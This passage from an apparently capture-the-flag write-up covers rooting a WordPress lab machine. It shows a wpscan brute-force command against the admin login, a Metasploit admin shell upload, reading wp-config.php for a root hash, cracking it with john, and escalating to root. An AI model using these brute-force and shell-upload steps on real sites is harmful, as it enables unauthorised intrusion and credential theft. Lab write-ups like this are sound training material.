
    http://192.168.1.23/wp-admin.php Before opening the link add the ip address in /etc/hosts

    Now we open the admin login page and check our luck.


    I used the username and password as “admin” but it didn’t work


    It says password for admin is incorrect. Let us now try to brute force the login page with the username admin.


    For brute forcing we use the Wpscan tool which is available in kali linux .

    #wpscan — usernames admin — passwords passlist.txt — url http://192.168.1.23/ — password-attack wp-login

    Got it !! the password is qwerty and the username is admin


    We will now open the login page and try.

    Yeah now we are in and its the correct password. Next step is finding exploits for the WordPress version 5.5.3. By surfing google i found few exploits out of that I picked two,



    I am using the second one as its easy and we have our favourite Metasploit to use the Admin Shell Upload exploit.

    Now we lets fire the Metasploit and try the exploit.

    #msfconsole

    We have to give the username and password to exploit the admin shell.


    We got the meterpreter session for the exploit. Now lets run the shell commands and see what we have.


    As we see there is a list, we have to open and check if there is anything useful inside.

    I picked up wp-admin, wp-signup.php, wp-content, wp-login.php, xmlrpc.php, wp-config.php

    wp-activate and wp-settings.php.


    Here, I saw something interesting in wp-config.php and others doesn’t have anything.

    We got a encrypted password for user root. This must be the root password and the golden ticket for the flag.

    We have to decrypt the password now.

    Copied the hash to a text file and started decrypting


    #john -wordlist=/usr/share/wordlists/passlist.txt /home/kali/Desktop/password

    After the bruteforce we got the password for the root user as jasmine


    We can now use the root password in the meterpreter shell and gain root privileges.

    Now we got the full access as we can see the uid and gid is 0 i.e, root.


    Now change directory to root folder.

    #cd /root

    We have a file named bjorn. We can open the file and see if it has the flag.

    At last we got the root access and the flag for the challenge.

    Lets catch up on the next challenge.

    BYE!